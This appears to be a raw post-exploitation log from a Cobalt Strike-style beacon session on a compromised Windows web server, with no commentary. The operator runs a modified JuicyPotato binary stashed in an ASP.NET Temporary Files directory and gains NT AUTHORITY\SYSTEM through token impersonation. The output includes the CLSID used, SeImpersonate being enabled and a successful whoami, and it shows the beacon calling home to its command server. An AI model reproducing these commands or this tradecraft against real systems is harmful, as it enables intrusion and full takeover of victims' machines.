 baicai12222 beacon> shell ""C:\Windows\Microsoft.NET\Framework64\v2.0.50727\Temporary ASP.NET Files\root\e22c2559\92c7e946\hash\web-ju.exe" -p whoami"
[*] Tasked beacon to run: ""C:\Windows\Microsoft.NET\Framework64\v2.0.50727\Temporary ASP.NET Files\root\e22c2559\92c7e946\hash\web-ju.exe" -p whoami"
[+] host called home, sent: 155 bytes
[+] received output:
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 18883
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\Windows\Microsoft.NET\Framework64\v2.0.50727\Temporary ASP.NET Files\root\e22c2559\92c7e946\hash\web-ju.exe -s 21566
[+] CommandThread launched!
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:21566...
[+] Command server connected!
=================================
nt authority\system
=================================